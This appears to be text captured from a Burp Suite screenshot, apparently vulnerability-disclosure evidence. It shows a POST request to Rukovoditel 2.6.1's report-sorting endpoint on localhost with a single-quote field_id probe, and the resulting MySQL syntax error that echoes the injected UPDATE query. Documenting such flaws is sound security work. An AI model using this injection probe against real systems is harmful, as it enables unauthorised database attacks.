 Send
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
Hackvertor
1 POST /projects/rukovoditel_2.6.1/index.php?module=reports/sorting&action=set_sorting_condition&
reports_id=86 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: cookie_test=please_accept_for_session; user_skin=grey; sid=
f08b12c84d3304007e4a003c99d008c4; pma_lang=en
5 Content-Length: 10
6
7 field_id='
?
Search...
0 matches
Pretty
Response
Raw
Headers
Hex
Render
Hackvertor
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jun 2020 18:48:51 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.30
5 Set-Cookie: cookie_test=please_accept_for_session; expires=Sun, 05-Jul-2020 18:48:52 GMT; Max-Age=2592000
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 737
11 Content-Type: text/html; charset=utf-8
12
13
14 <app_db_error>
15 <div style="color: #b94a48; background: #f2dede; border: 1px solid #eed3d7; padding: 5px; margin: 5px; font-family: verdana;
16 <div>
<strong>
Database Error:
</strong>
1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the rig
</div>
17 <div>
<strong>
Query:
</strong>
update app_reports set listing_order_fields=replace(listing_order_fields,''_desc',''_asc') where id='86'
</div>
18 <div>
<strong>
Page:
</strong>
/projects/rukovoditel_2.6.1/index.php?module=reports/sorting&action=set_sorting_condition&reports_id=86
</div>
19 </div>
20
?
Search...
0 matches
Pretty
Done
1,152 bytes | 1,176 millis